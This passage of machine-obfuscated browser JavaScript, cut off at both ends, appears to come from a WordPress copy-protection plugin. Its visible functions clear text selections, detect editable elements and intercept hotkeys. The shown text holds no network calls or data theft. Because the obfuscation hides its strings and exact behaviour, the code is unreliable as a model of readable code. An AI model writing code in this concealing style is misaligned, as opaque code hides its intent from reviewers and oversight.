_0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function 